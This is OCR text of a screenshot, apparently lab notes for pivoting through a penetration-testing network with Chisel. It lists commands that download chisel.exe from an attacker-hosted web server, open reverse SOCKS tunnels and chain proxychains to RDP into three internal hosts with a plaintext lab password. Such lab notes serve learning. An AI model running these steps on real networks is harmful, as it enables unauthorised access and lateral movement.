 Pivoting with Chisel - Paint
File Home View
python3 -m http.server 8080
chisel server -p 8001 --reverse
wget http://10.50.151.27:8080/chisel.exe -o chisel.exe
Attacker ip
wget http://10.50.151.27:8080/chisel86.exe -o chisel86.exe
xfreerdp /u:JeffersD /p:Throwback2020 /v:10.200.154.117
Server 1 ip
tunel on port 1080
1
2
3
chisel86.exe client 10.50.151.27:8001 R:1080:socks
Attacker ip
1 sudo nano /etc/proxychains4.conf
2 socks5 127.0.0.1 1080
3 chisel server -p 8002 --reverse
4 proxychains xfreerdp /u:JeffersD /p:Throwback2020 /v:10.200.154.118
Server 2 ip
5 wget http://10.50.151.27:8080/chisel.exe -o chisel.exe
Attacker ip
6 chisel86.exe client 10.50.151.27:8002 R:2080:socks
Tunel on port 1080
Tunel on port 2080
1
2
3
1 sudo nano /etc/proxychains4.conf
2 socks5 127.0.0.1 2080
Comment the 1080 socket #
3 chisel server -p 8003 --reverse
4 proxychains xfreerdp /u:JeffersD /p:Throwback2020 /v:10.200.154.119
server 3 ip
5 wget http://10.50.151.27:8080/chisel.exe -o chisel.exe
Attacker ip
6 chisel86.exe client 10.50.151.27:8003 R:3080:socks
Type here to search
64
7:56 PM
4/2/2022
11